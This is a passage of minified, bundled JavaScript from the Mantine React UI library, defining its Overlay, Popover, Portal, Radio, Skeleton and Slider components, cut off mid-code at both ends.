o=t(37667),n=t.n(o),a=t(76506),i=t(8517),l=t(7991),c=t(67966),s=(0,t(96521).k)((e,{zIndex:r})=>({root:{position:"absolute",top:0,bottom:0,left:0,right:0,zIndex:r}})),d=t(90257),u=Object.defineProperty,p=Object.defineProperties,f=Object.getOwnPropertyDescriptors,m=Object.getOwnPropertySymbols,b=Object.prototype.hasOwnProperty,y=Object.prototype.propertyIsEnumerable,g=(e,r,t)=>r in e?u(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,v=(e,r)=>{for(var t in r||(r={}))b.call(r,t)&&g(e,t,r[t]);if(m)for(var t of m(r))y.call(r,t)&&g(e,t,r[t]);return e},h=(e,r)=>p(e,f(r)),w=(e,r)=>{var t={};for(var o in e)b.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&m)for(var o of m(e))0>r.indexOf(o)&&y.call(e,o)&&(t[o]=e[o]);return t};let O={opacity:.6,color:"#fff",zIndex:(0,a.w)("modal"),radius:0,blur:0},x=(0,o.forwardRef)((e,r)=>{let t=(0,i.N4)("Overlay",O,e),{opacity:o,blur:a,color:c,gradient:u,zIndex:p,radius:f,sx:m,unstyled:b,className:y}=t,g=w(t,["opacity","blur","color","gradient","zIndex","radius","sx","unstyled","className"]),{classes:x,cx:k}=s({zIndex:p},{name:"Overlay",unstyled:b}),P=u?{backgroundImage:u}:{backgroundColor:c},j=e=>n().createElement(d.x,v({ref:r,className:k(x.root,y),sx:[e=>h(v({},P),{opacity:o,borderRadius:e.fn.size({size:f,sizes:e.radius})}),...(0,l.R)(m)]},e));return a?n().createElement(d.x,v({className:k(x.root,y),sx:[{backdropFilter:`blur(${a}px)`},...(0,l.R)(m)]},g),j()):j(g)});x.displayName="@mantine/core/Overlay";let k=(0,c.F)(x)},10013:function(e,r,t){t.d(r,{J:function(){return ei}});var o=t(37667),n=t.n(o),a=t(46362),i=t(66148),l=t(76506),c=t(8517),s=t(39174),d=t(98002),u=t(15033),p=t(73410),f=t(4692),m=t(9555),b=t(88552);let y={context:"Popover component was not found in the tree",children:"Popover.Target component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported"},[g,v]=(0,b.R)(y.context);var h=t(62661),w=t(71149),O=t(25789),x=Object.defineProperty,k=Object.defineProperties,P=Object.getOwnPropertyDescriptors,j=Object.getOwnPropertySymbols,E=Object.prototype.hasOwnProperty,S=Object.prototype.propertyIsEnumerable,N=(e,r,t)=>r in e?x(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,C=(e,r)=>{for(var t in r||(r={}))E.call(r,t)&&N(e,t,r[t]);if(j)for(var t of j(r))S.call(r,t)&&N(e,t,r[t]);return e},z=(e,r)=>k(e,P(r)),I=(e,r)=>{var t={};for(var o in e)E.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&j)for(var o of j(e))0>r.indexOf(o)&&S.call(e,o)&&(t[o]=e[o]);return t};let D={refProp:"ref",popupType:"dialog"},T=(0,o.forwardRef)((e,r)=>{let t=(0,c.N4)("PopoverTarget",D,e),{children:n,refProp:a,popupType:i}=t,l=I(t,["children","refProp","popupType"]);if(!(0,w.k)(n))throw Error(y.children);let s=v(),d=(0,h.Y)(s.reference,n.ref,r),u=s.withRoles?{"aria-haspopup":i,"aria-expanded":s.opened,"aria-controls":s.getDropdownId(),id:s.getTargetId()}:{};return(0,o.cloneElement)(n,C(z(C(C(C({},l),u),s.targetProps),{className:(0,O.Z)(s.targetProps.className,l.className,n.props.className),[a]:d}),s.controlled?null:{onClick:s.onToggle}))});T.displayName="@mantine/core/PopoverTarget";var R=t(82764),M=t(24842),$=(0,t(96521).k)((e,{radius:r,shadow:t})=>({dropdown:{position:"absolute",backgroundColor:e.white,background:"dark"===e.colorScheme?e.colors.dark[6]:e.white,border:`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]}`,padding:`${e.spacing.sm}px ${e.spacing.md}px`,boxShadow:e.shadows[t]||t||"none",borderRadius:e.fn.radius(r),"&:focus":{outline:0}},arrow:{backgroundColor:"inherit",border:`1px solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]}`,zIndex:1}})),F=t(34229),L=t(27364),B=t(13376),Y=t(90257),A=t(23554),W=Object.defineProperty,_=Object.defineProperties,H=Object.getOwnPropertyDescriptors,K=Object.getOwnPropertySymbols,U=Object.prototype.hasOwnProperty,V=Object.prototype.propertyIsEnumerable,X=(e,r,t)=>r in e?W(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,G=(e,r)=>{for(var t in r||(r={}))U.call(r,t)&&X(e,t,r[t]);if(K)for(var t of K(r))V.call(r,t)&&X(e,t,r[t]);return e},Z=(e,r)=>_(e,H(r)),q=(e,r)=>{var t={};for(var o in e)U.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&K)for(var o of K(e))0>r.indexOf(o)&&V.call(e,o)&&(t[o]=e[o]);return t};let J={};function Q(e){let r=(0,c.N4)("PopoverDropdown",J,e),{style:t,className:o,children:a,onKeyDownCapture:i}=r,l=q(r,["style","className","children","onKeyDownCapture"]),s=v(),{classes:d,cx:u}=$({radius:s.radius,shadow:s.shadow},{name:s.__staticSelector,classNames:s.classNames,styles:s.styles,unstyled:s.unstyled}),p=(0,M.u)({opened:s.opened,shouldReturnFocus:s.returnFocus}),f=s.withRoles?{"aria-labelledby":s.getTargetId(),id:s.getDropdownId(),role:"dialog"}:{};return s.disabled?null:n().createElement(F.q,{withinPortal:s.withinPortal},n().createElement(L.u,{mounted:s.opened,transition:s.transition,duration:s.transitionDuration,exitDuration:"number"==typeof s.exitTransitionDuration?s.exitTransitionDuration:s.transitionDuration},e=>{var r,c;return n().createElement(B.i,{active:s.trapFocus},n().createElement(Y.x,G(Z(G({},f),{tabIndex:-1,key:s.placement,ref:s.floating,style:Z(G(G({},t),e),{zIndex:s.zIndex,top:null!=(r=s.y)?r:0,left:null!=(c=s.x)?c:0,width:"target"===s.width?void 0:s.width}),className:u(d.dropdown,o),onKeyDownCapture:(0,R.n)(s.onClose,{active:s.closeOnEscape,onTrigger:p,onKeyDown:i}),"data-position":s.placement}),l),a,n().createElement(A.Y,{ref:s.arrowRef,arrowX:s.arrowX,arrowY:s.arrowY,visible:s.withArrow,withBorder:!0,position:s.placement,arrowSize:s.arrowSize,arrowRadius:s.arrowRadius,arrowOffset:s.arrowOffset,arrowPosition:s.arrowPosition,className:d.arrow})))}))}Q.displayName="@mantine/core/PopoverDropdown";var ee=t(36779),er=Object.getOwnPropertySymbols,et=Object.prototype.hasOwnProperty,eo=Object.prototype.propertyIsEnumerable,en=(e,r)=>{var t={};for(var o in e)et.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&er)for(var o of er(e))0>r.indexOf(o)&&eo.call(e,o)&&(t[o]=e[o]);return t};let ea={position:"bottom",offset:8,positionDependencies:[],transition:"fade",transitionDuration:150,middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!1,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,l.w)("popover"),__staticSelector:"Popover",width:"max-content"};function ei(e){var r,t,l,b,y,v;let h=(0,o.useRef)(null),w=(0,c.N4)("Popover",ea,e),{children:O,position:x,offset:k,onPositionChange:P,positionDependencies:j,opened:E,transition:S,transitionDuration:N,width:C,middlewares:z,withArrow:I,arrowSize:D,arrowOffset:T,arrowRadius:R,arrowPosition:M,unstyled:$,classNames:F,styles:L,closeOnClickOutside:B,withinPortal:Y,closeOnEscape:A,clickOutsideEvents:W,trapFocus:_,onClose:H,onOpen:K,onChange:U,zIndex:V,radius:X,shadow:G,id:Z,defaultOpened:q,exitTransitionDuration:J,__staticSelector:Q,withRoles:er,disabled:et,returnFocus:eo}=w,ei=en(w,["children","position","offset","onPositionChange","positionDependencies","opened","transition","transitionDuration","width","middlewares","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","unstyled","classNames","styles","closeOnClickOutside","withinPortal","closeOnEscape","clickOutsideEvents","trapFocus","onClose","onOpen","onChange","zIndex","radius","shadow","id","defaultOpened","exitTransitionDuration","__staticSelector","withRoles","disabled","returnFocus"]),[el,ec]=(0,o.useState)(null),[es,ed]=(0,o.useState)(null),eu=(0,a.M)(Z),ep=(0,c.rZ)(),ef=function(e){let[r,t]=(0,s.C)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),o=(0,f.YF)({placement:e.position,middleware:[...function(e){let r=[(0,u.cv)(e.offset)];return e.middlewares.shift&&r.push((0,u.uY)({limiter:(0,u.dr)()})),e.middlewares.flip&&r.push((0,u.RR)()),e.middlewares.inline&&r.push((0,u.Qo)()),r.push((0,p.x7)({element:e.arrowRef,padding:e.arrowOffset})),r}(e),..."target"===e.width?[(0,u.dp)({apply({rects:e}){var r,t;Object.assign(null!=(t=null==(r=o.refs.floating.current)?void 0:r.style)?t:{},{width:`${e.reference.width}px`})}})]:[]]});return(0,m.L)({opened:e.opened,positionDependencies:e.positionDependencies,floating:o}),(0,d.l)(()=>{var r;null==(r=e.onPositionChange)||r.call(e,o.placement)},[o.placement]),{floating:o,controlled:"boolean"==typeof e.opened,opened:r,onClose:()=>{var r;null==(r=e.onClose)||r.call(e),t(!1)},onToggle:()=>{var o,n;r?(null==(o=e.onClose)||o.call(e),t(!1)):(null==(n=e.onOpen)||n.call(e),t(!0))}}}({middlewares:z,width:C,position:(0,ee._)(ep.dir,x),offset:k+(I?D/2:0),arrowRef:h,arrowOffset:T,onPositionChange:P,positionDependencies:j,opened:E,defaultOpened:q,onChange:U,onOpen:K,onClose:H});(0,i.O)(()=>B&&ef.onClose(),W,[el,es]);let em=(0,o.useCallback)(e=>{ec(e),ef.floating.reference(e)},[ef.floating.reference]),eb=(0,o.useCallback)(e=>{ed(e),ef.floating.floating(e)},[ef.floating.floating]);return n().createElement(g,{value:{returnFocus:eo,disabled:et,controlled:ef.controlled,reference:em,floating:eb,x:ef.floating.x,y:ef.floating.y,arrowX:null==(l=null==(t=null==(r=ef.floating)?void 0:r.middlewareData)?void 0:t.arrow)?void 0:l.x,arrowY:null==(v=null==(y=null==(b=ef.floating)?void 0:b.middlewareData)?void 0:y.arrow)?void 0:v.y,opened:ef.opened,arrowRef:h,transition:S,transitionDuration:N,exitTransitionDuration:J,width:C,withArrow:I,arrowSize:D,arrowOffset:T,arrowRadius:R,arrowPosition:M,placement:ef.floating.placement,trapFocus:_,withinPortal:Y,zIndex:V,radius:X,shadow:G,closeOnEscape:A,onClose:ef.onClose,onToggle:ef.onToggle,getTargetId:()=>`${eu}-target`,getDropdownId:()=>`${eu}-dropdown`,withRoles:er,targetProps:ei,__staticSelector:Q,classNames:F,styles:L,unstyled:$}},O)}ei.Target=T,ei.Dropdown=Q,ei.displayName="@mantine/core/Popover"},34229:function(e,r,t){t.d(r,{q:function(){return f}});var o=t(37667),n=t.n(o),a=t(58783),i=Object.defineProperty,l=Object.getOwnPropertySymbols,c=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable,d=(e,r,t)=>r in e?i(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,u=(e,r)=>{for(var t in r||(r={}))c.call(r,t)&&d(e,t,r[t]);if(l)for(var t of l(r))s.call(r,t)&&d(e,t,r[t]);return e},p=(e,r)=>{var t={};for(var o in e)c.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&l)for(var o of l(e))0>r.indexOf(o)&&s.call(e,o)&&(t[o]=e[o]);return t};function f(e){var{withinPortal:r=!0,children:t}=e,o=p(e,["withinPortal","children"]);return r?n().createElement(a.h,u({},o),t):n().createElement(n().Fragment,null,t)}f.displayName="@mantine/core/OptionalPortal"},58783:function(e,r,t){t.d(r,{h:function(){return c}});var o=t(37667),n=t.n(o),a=t(19481),i=t(18615),l=t(8517);function c(e){let{children:r,target:t,className:c}=(0,l.N4)("Portal",{},e),s=(0,l.rZ)(),[d,u]=(0,o.useState)(!1),p=(0,o.useRef)();return((0,i.Y)(()=>(u(!0),p.current=t?"string"==typeof t?document.querySelector(t):t:document.createElement("div"),t||document.body.appendChild(p.current),()=>{t||document.body.removeChild(p.current)}),[t]),d)?(0,a.createPortal)(n().createElement("div",{className:c,dir:s.dir},r),p.current):null}c.displayName="@mantine/core/Portal"},81045:function(e,r,t){t.d(r,{Y:function(){return q}});var o=t(37667),n=t.n(o),a=t(46362),i=t(8517),l=Object.defineProperty,c=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,d=Object.prototype.propertyIsEnumerable,u=(e,r,t)=>r in e?l(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,p=(e,r)=>{for(var t in r||(r={}))s.call(r,t)&&u(e,t,r[t]);if(c)for(var t of c(r))d.call(r,t)&&u(e,t,r[t]);return e};let f=(0,o.createContext)(null),m=f.Provider,b=()=>(0,o.useContext)(f);var y=t(39174),g=t(4170),v=t(45198),h=Object.defineProperty,w=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,x=Object.prototype.propertyIsEnumerable,k=(e,r,t)=>r in e?h(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,P=(e,r)=>{for(var t in r||(r={}))O.call(r,t)&&k(e,t,r[t]);if(w)for(var t of w(r))x.call(r,t)&&k(e,t,r[t]);return e},j=(e,r)=>{var t={};for(var o in e)O.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&w)for(var o of w(e))0>r.indexOf(o)&&x.call(e,o)&&(t[o]=e[o]);return t};let E={orientation:"horizontal",spacing:"lg",offset:"xs",size:"sm"},S=(0,o.forwardRef)((e,r)=>{let t=(0,i.N4)("RadioGroup",E,e),{children:o,value:l,defaultValue:c,onChange:s,orientation:d,spacing:u,size:p,wrapperProps:f,unstyled:b,offset:h,name:w}=t,O=j(t,["children","value","defaultValue","onChange","orientation","spacing","size","wrapperProps","unstyled","offset","name"]),x=(0,a.M)(w),[k,S]=(0,y.C)({value:l,defaultValue:c,finalValue:"",onChange:s});return n().createElement(m,{value:{value:k,onChange:e=>S(e.currentTarget.value),size:p,name:x}},n().createElement(v.I.Wrapper,P(P({labelElement:"div",size:p,__staticSelector:"RadioGroup",ref:r,unstyled:b},f),O),n().createElement(g.K,{spacing:u,orientation:d,unstyled:b,role:"radiogroup",offset:h},o)))});S.displayName="@mantine/core/RadioGroup";var N=t(96521),C=Object.defineProperty,z=Object.defineProperties,I=Object.getOwnPropertyDescriptors,D=Object.getOwnPropertySymbols,T=Object.prototype.hasOwnProperty,R=Object.prototype.propertyIsEnumerable,M=(e,r,t)=>r in e?C(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,$=(e,r)=>{for(var t in r||(r={}))T.call(r,t)&&M(e,t,r[t]);if(D)for(var t of D(r))R.call(r,t)&&M(e,t,r[t]);return e},F=(e,r)=>z(e,I(r));let L={xs:16,sm:20,md:24,lg:30,xl:36},B={xs:6,sm:8,md:10,lg:14,xl:16};var Y=(0,N.k)((e,{size:r,color:t,transitionDuration:o,labelPosition:n,error:a},i)=>{let l=e.fn.variant({variant:"filled",color:t}),c=e.fn.variant({variant:"filled",color:"red"}).background;return{inner:{order:"left"===n?2:1,position:"relative",alignSelf:"flex-start"},icon:{ref:i("icon"),color:e.white,opacity:0,transform:"scale(0.75) translateY(2px)",transition:`opacity ${o}ms ${e.transitionTimingFunction}`,pointerEvents:"none",width:e.fn.size({sizes:B,size:r}),height:e.fn.size({sizes:B,size:r}),position:"absolute",top:`calc(50% - ${e.fn.size({sizes:B,size:r})/2}px)`,left:`calc(50% - ${e.fn.size({sizes:B,size:r})/2}px)`},radio:F($({},e.fn.focusStyles()),{backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.white,border:`1px solid ${a?c:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[4]}`,position:"relative",appearance:"none",width:e.fn.size({sizes:L,size:r}),height:e.fn.size({sizes:L,size:r}),borderRadius:e.fn.size({sizes:L,size:r}),margin:0,display:"flex",alignItems:"center",justifyContent:"center",transitionProperty:"background-color, border-color",transitionTimingFunction:e.transitionTimingFunction,transitionDuration:`${o}ms`,cursor:e.cursorType,"&:checked":{background:l.background,borderColor:l.background,[`& + .${i("icon")}`]:{opacity:1,transform:"scale(1)"}},"&:disabled":{borderColor:"dark"===e.colorScheme?e.colors.dark[5]:e.colors.gray[4],backgroundColor:"dark"===e.colorScheme?e.colors.dark[5]:e.colors.gray[1],[`& + .${i("icon")}`]:{color:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[4]}}})}}),A=t(70252),W=t(52970),_=Object.defineProperty,H=Object.getOwnPropertySymbols,K=Object.prototype.hasOwnProperty,U=Object.prototype.propertyIsEnumerable,V=(e,r,t)=>r in e?_(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,X=(e,r)=>{for(var t in r||(r={}))K.call(r,t)&&V(e,t,r[t]);if(H)for(var t of H(r))U.call(r,t)&&V(e,t,r[t]);return e},G=(e,r)=>{var t={};for(var o in e)K.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&H)for(var o of H(e))0>r.indexOf(o)&&U.call(e,o)&&(t[o]=e[o]);return t};let Z={icon:function(e){return n().createElement("svg",p({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 5 5"},e),n().createElement("path",{fill:"currentColor",d:"M0 2.5a2.5 2.5 0 115 0 2.5 2.5 0 01-5 0z"}))},transitionDuration:100,size:"sm",labelPosition:"right"},q=(0,o.forwardRef)((e,r)=>{var t,o;let l=(0,i.N4)("Radio",Z,e),{className:c,style:s,id:d,label:u,size:p,title:f,disabled:m,color:y,classNames:g,styles:v,sx:h,icon:w,transitionDuration:O,wrapperProps:x,unstyled:k,labelPosition:P,description:j,error:E}=l,S=G(l,["className","style","id","label","size","title","disabled","color","classNames","styles","sx","icon","transitionDuration","wrapperProps","unstyled","labelPosition","description","error"]),N=b(),C=null!=(t=null==N?void 0:N.size)?t:p,z=e.size?p:C,{classes:I}=Y({color:y,size:z,transitionDuration:O,labelPosition:P,error:!!E},{classNames:g,styles:v,unstyled:k,name:"Radio"}),{systemStyles:D,rest:T}=(0,A.x)(S),R=(0,a.M)(d),M=N?{checked:N.value===T.value,name:null!=(o=T.name)?o:N.name,onChange:N.onChange}:{};return n().createElement(W.Z,X(X({className:c,sx:h,style:s,id:R,size:z,labelPosition:P,label:u,description:j,error:E,disabled:m,__staticSelector:"Radio",classNames:g,styles:v,unstyled:k,"data-checked":M.checked||void 0},D),x),n().createElement("div",{className:I.inner},n().createElement("input",X(X({ref:r,className:I.radio,type:"radio",id:R,disabled:m},T),M)),n().createElement(w,{className:I.icon,"aria-hidden":!0})))});q.displayName="@mantine/core/Radio",q.Group=S},53343:function(e,r,t){t.d(r,{O:function(){return h}});var o=t(37667),n=t.n(o),a=t(8517),i=t(11846),l=t(96521);let c=(0,i.F4)({"from, to":{opacity:.4},"50%":{opacity:1}});var s=(0,l.k)((e,{height:r,width:t,radius:o,circle:n,animate:a})=>({root:{height:r,width:n?r:t,borderRadius:n?r:e.fn.radius(o),position:"relative",WebkitTransform:"translateZ(0)"},visible:{overflow:"hidden","&::before":{content:'""',position:"absolute",background:"dark"===e.colorScheme?e.colors.dark[7]:e.white,top:0,bottom:0,left:0,right:0,zIndex:10},"&::after":{content:'""',position:"absolute",background:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[3],top:0,bottom:0,left:0,right:0,animation:a?`${c} 1500ms linear infinite`:"none",zIndex:11}}})),d=t(90257),u=Object.defineProperty,p=Object.getOwnPropertySymbols,f=Object.prototype.hasOwnProperty,m=Object.prototype.propertyIsEnumerable,b=(e,r,t)=>r in e?u(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,y=(e,r)=>{for(var t in r||(r={}))f.call(r,t)&&b(e,t,r[t]);if(p)for(var t of p(r))m.call(r,t)&&b(e,t,r[t]);return e},g=(e,r)=>{var t={};for(var o in e)f.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&p)for(var o of p(e))0>r.indexOf(o)&&m.call(e,o)&&(t[o]=e[o]);return t};let v={height:"auto",width:"100%",visible:!0,animate:!0},h=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Skeleton",v,e),{height:o,width:i,visible:l,animate:c,className:u,circle:p,radius:f,unstyled:m}=t,b=g(t,["height","width","visible","animate","className","circle","radius","unstyled"]),{classes:h,cx:w}=s({height:o,width:i,circle:p,radius:f,animate:c},{unstyled:m,name:"Skeleton"});return n().createElement(d.x,y({className:w(h.root,{[h.visible]:l},u),ref:r},b))});h.displayName="@mantine/core/Skeleton"},16338:function(e,r,t){t.d(r,{i:function(){return ev}});var o=t(37667),n=t.n(o),a=t(39174),i=t(62570),l=t(12702),c=t(62661),s=t(8517);function d({value:e,min:r,max:t}){return Math.min(Math.max((e-r)/(t-r)*100,0),100)}var u=t(96521),p=Object.defineProperty,f=Object.defineProperties,m=Object.getOwnPropertyDescriptors,b=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,v=(e,r,t)=>r in e?p(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,h=(e,r)=>{for(var t in r||(r={}))y.call(r,t)&&v(e,t,r[t]);if(b)for(var t of b(r))g.call(r,t)&&v(e,t,r[t]);return e},w=(e,r)=>f(e,m(r));let O={xs:4,sm:6,md:8,lg:10,xl:12};var x=(0,u.k)((e,{size:r,disabled:t})=>({root:w(h({},e.fn.fontStyles()),{WebkitTapHighlightColor:"transparent",outline:0,height:2*e.fn.size({sizes:O,size:r}),display:"flex",alignItems:"center",cursor:t?"not-allowed":"pointer",touchAction:"none"})})),k=Object.defineProperty,P=Object.defineProperties,j=Object.getOwnPropertyDescriptors,E=Object.getOwnPropertySymbols,S=Object.prototype.hasOwnProperty,N=Object.prototype.propertyIsEnumerable,C=(e,r,t)=>r in e?k(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,z=(e,r)=>{for(var t in r||(r={}))S.call(r,t)&&C(e,t,r[t]);if(E)for(var t of E(r))N.call(r,t)&&C(e,t,r[t]);return e},I=(e,r)=>P(e,j(r)),D=(0,u.k)((e,{color:r,size:t,disabled:o,thumbSize:n})=>({label:{position:"absolute",top:-36,backgroundColor:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[9],fontSize:e.fontSizes.xs,color:e.white,padding:`calc(${e.spacing.xs}px / 2)`,borderRadius:e.radius.sm,whiteSpace:"nowrap",pointerEvents:"none",userSelect:"none",touchAction:"none"},thumb:I(z({},e.fn.focusStyles()),{boxSizing:"border-box",position:"absolute",display:o?"none":"flex",height:n||2*e.fn.size({sizes:O,size:t}),width:n||2*e.fn.size({sizes:O,size:t}),backgroundColor:"dark"===e.colorScheme?e.fn.themeColor(r,e.fn.primaryShade()):e.white,border:`4px solid ${"dark"===e.colorScheme?e.white:e.fn.themeColor(r,e.fn.primaryShade())}`,color:"dark"===e.colorScheme?e.white:e.fn.themeColor(r,e.fn.primaryShade()),transform:"translate(-50%, -50%)",top:"50%",cursor:"pointer",borderRadius:1e3,alignItems:"center",justifyContent:"center",transitionDuration:"100ms",transitionProperty:"box-shadow, transform",transitionTimingFunction:e.transitionTimingFunction,zIndex:3,userSelect:"none",touchAction:"none"}),dragging:{transform:"translate(-50%, -50%) scale(1.05)",boxShadow:e.shadows.sm}})),T=t(90257),R=t(27364);let M=(0,o.forwardRef)(({max:e,min:r,value:t,position:a,label:i,dragging:l,onMouseDown:c,color:s,classNames:d,styles:u,size:p,labelTransition:f,labelTransitionDuration:m,labelTransitionTimingFunction:b,labelAlwaysOn:y,thumbLabel:g,onFocus:v,onBlur:h,showLabelOnHover:w,children:O=null,disabled:x,unstyled:k,thumbSize:P},j)=>{let{classes:E,cx:S,theme:N}=D({color:s,size:p,disabled:x,thumbSize:P},{classNames:d,styles:u,unstyled:k,name:"Slider"}),[C,z]=(0,o.useState)(!1),I=y||l||C||w;return n().createElement(T.x,{tabIndex:0,role:"slider","aria-label":g,"aria-valuemax":e,"aria-valuemin":r,"aria-valuenow":t,ref:j,className:S(E.thumb,{[E.dragging]:l}),onFocus:()=>{z(!0),"function"==typeof v&&v()},onBlur:()=>{z(!1),"function"==typeof h&&h()},onTouchStart:c,onMouseDown:c,onClick:e=>e.stopPropagation(),style:{["rtl"===N.dir?"right":"left"]:`${a}%`}},O,n().createElement(R.u,{mounted:null!=i&&I,duration:m,transition:f,timingFunction:b||N.transitionTimingFunction},e=>n().createElement("div",{style:e,className:E.label},i)))});M.displayName="@mantine/core/SliderThumb";var $=(0,u.k)((e,{size:r,color:t,disabled:o})=>({markWrapper:{position:"absolute",top:0,zIndex:2},mark:{boxSizing:"border-box",border:`${e.fn.size({size:r,sizes:O})>=8?"2px":"1px"} solid ${"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]}`,height:e.fn.size({sizes:O,size:r}),width:e.fn.size({sizes:O,size:r}),borderRadius:1e3,transform:`translateX(-${e.fn.size({sizes:O,size:r})/2}px)`,backgroundColor:e.white},markFilled:{borderColor:o?"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[4]:e.fn.variant({variant:"filled",color:t}).background},markLabel:{transform:"translate(-50%, 0)",fontSize:e.fontSizes.sm,color:"dark"===e.colorScheme?e.colors.dark[2]:e.colors.gray[6],marginTop:`calc(${e.spacing.xs}px / 2)`,whiteSpace:"nowrap"}}));function F({marks:e,color:r,size:t,min:o,max:a,value:i,classNames:l,styles:c,offset:s,onChange:u,disabled:p,unstyled:f,inverted:m}){let{classes:b,cx:y}=$({size:t,color:r,disabled:p},{classNames:l,styles:c,unstyled:f,name:"Slider"}),g=e.map((e,r)=>n().createElement(T.x,{className:b.markWrapper,sx:{left:`${d({value:e.value,min:o,max:a})}%`},key:r},n().createElement("div",{className:y(b.mark,{[b.markFilled]:function({mark:e,offset:r,value:t,inverted:o=!1}){return o?"number"==typeof r&&e.value<=r||e.value>=t:"number"==typeof r?e.value>=r&&e.value<=t:e.value<=t}({mark:e,value:i,offset:s,inverted:m})})}),e.label&&n().createElement("div",{className:b.markLabel,onMouseDown:r=>{r.stopPropagation(),u(e.value)},onTouchStart:r=>{r.stopPropagation(),u(e.value)}},e.label)));return n().createElement("div",null,g)}F.displayName="@mantine/core/SliderMarks";var L=(0,u.k)((e,{radius:r,size:t,color:o,disabled:n,inverted:a})=>({track:{position:"relative",height:e.fn.size({sizes:O,size:t}),width:"100%",marginRight:e.fn.size({size:t,sizes:O}),marginLeft:e.fn.size({size:t,sizes:O}),"&::before":{content:'""',position:"absolute",top:0,bottom:0,borderRadius:e.fn.size({size:r,sizes:e.radius}),right:-e.fn.size({size:t,sizes:O}),left:-e.fn.size({size:t,sizes:O}),backgroundColor:a?n?"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[4]:e.fn.variant({variant:"filled",color:o}).background:"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2],zIndex:0}},bar:{position:"absolute",zIndex:1,top:0,bottom:0,backgroundColor:a?"dark"===e.colorScheme?e.colors.dark[4]:e.colors.gray[2]:n?"dark"===e.colorScheme?e.colors.dark[3]:e.colors.gray[4]:e.fn.variant({variant:"filled",color:o}).background,borderRadius:e.fn.size({size:r,sizes:e.radius})}})),B=Object.defineProperty,Y=Object.defineProperties,A=Object.getOwnPropertyDescriptors,W=Object.getOwnPropertySymbols,_=Object.prototype.hasOwnProperty,H=Object.prototype.propertyIsEnumerable,K=(e,r,t)=>r in e?B(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,U=(e,r)=>{for(var t in r||(r={}))_.call(r,t)&&K(e,t,r[t]);if(W)for(var t of W(r))H.call(r,t)&&K(e,t,r[t]);return e},V=(e,r)=>Y(e,A(r)),X=(e,r)=>{var t={};for(var o in e)_.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&W)for(var o of W(e))0>r.indexOf(o)&&H.call(e,o)&&(t[o]=e[o]);return t};function G(e){var{filled:r,size:t,color:o,classNames:a,styles:i,radius:l,children:c,offset:s,onMouseLeave:d,onMouseEnter:u,disabled:p,marksOffset:f,unstyled:m,inverted:b}=e,y=X(e,["filled","size","color","classNames","styles","radius","children","offset","onMouseLeave","onMouseEnter","disabled","marksOffset","unstyled","inverted"]);let{classes:g}=L({color:o,size:t,radius:l,disabled:p,inverted:b},{classNames:a,styles:i,unstyled:m,name:"Slider"});return n().createElement("div",{className:g.track,onMouseLeave:d,onMouseEnter:u},n().createElement(T.x,{className:g.bar,sx:e=>({left:`calc(${s}% - ${e.fn.size({size:t,sizes:O})}px)`,width:`calc(${r}% + ${e.fn.size({size:t,sizes:O})}px)`})}),c,n().createElement(F,V(U({},y),{size:t,color:o,offset:f,classNames:a,styles:i,disabled:p,unstyled:m,inverted:b})))}G.displayName="@mantine/core/SliderTrack";var Z=Object.defineProperty,q=Object.defineProperties,J=Object.getOwnPropertyDescriptors,Q=Object.getOwnPropertySymbols,ee=Object.prototype.hasOwnProperty,er=Object.prototype.propertyIsEnumerable,et=(e,r,t)=>r in e?Z(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,eo=(e,r)=>{for(var t in r||(r={}))ee.call(r,t)&&et(e,t,r[t]);if(Q)for(var t of 